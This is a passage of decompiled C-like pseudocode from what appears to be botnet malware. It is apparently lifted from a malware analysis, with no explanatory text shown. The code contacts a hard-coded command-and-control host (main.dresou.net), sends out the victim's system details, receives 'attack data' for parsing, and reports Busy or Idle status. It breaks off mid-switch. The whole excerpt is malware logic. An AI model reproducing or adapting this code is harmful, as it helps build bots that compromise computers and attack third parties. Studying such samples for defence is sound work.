 v14 = gethostbyname("main.dresou.net");
if ( v14 )
sprintf(
&IP_CC_Serv,
"%d.%d.%d.%d",
**v14->h_addr_list,
(*v14->h_addr_list)[1],
(*v14->h_addr_list)[2],
(*v14->h_addr_list)[3]);
v15 = socket(2, 1, 0);
hsocket = v15;
if ( v15 != -1 )
{
*(_DWORD *)&name.sa_data[2] = inet_addr(&IP_CC_Serv);
name.sa_family = AF_INET;
*(_WORD *)&name.sa_data[0] = htons(0xB26Eu);
*(_DWORD *)optval = 40000;
setsockopt(v15, SOL_SOCKET, SO_RCVTIMEO, optval, 4);
if ( connect(v15, &name, 16) == -1 )
{
closesocket(v15);
Sleep(0x7530u);
}
else
{
memset(&buf, 0, 0x400u);
if ( recv(v15, &buf, 1024, 0) != -1 )
{
do
{
code_len = strlen(&buf);
if ( !code_len )
break;
switch ( code_len )
{
case 1u:
memset(&data_to_server, 0, 0xC8u);
sprintf(
&data_to_server,
"%s|%s|%s|%s|%send",
&vir_data_Language_0,
&vir_data_OS_Name_0,
&vir_data_CPU_MHz,
&vir_data_PhysicalMemoryMbs,
&vir_data_Speed);
send(hsocket, &data_to_server, strlen(&data_to_server) + 1, 0);
break;
case 2u:
if ( strlen(attack_data_0) )
{
send(hsocket, "end", 4, 0);
}
else
{
send(hsocket, "null", 5, 0);
memset(&attack_data, 0, 0x2710u);
v17 = recv(hsocket, &attack_data, 10000, 0);
if ( v17 != -1 && *(&v84 + v17) == 'd' && *(&v83 + v17) == 'n' )
{
v18 = *(&v82 + v17) == 'e';
v19 = &v82 + v17;
if ( v18 )
{
*v19 = 0;
parse_attack_data(&attack_data);
}
}
}
break;
case 3u:
if ( Available_flag )
send(hsocket, "Busy", 5, 0);
else
send(hsocket, "Idle", 5, 0);
break;
case 4u:
Available_flag = 0;
break;
default: